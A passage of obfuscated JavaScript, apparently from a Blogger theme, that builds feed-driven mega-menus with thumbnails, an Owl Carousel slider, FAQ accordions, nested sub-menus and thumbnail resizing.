g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return 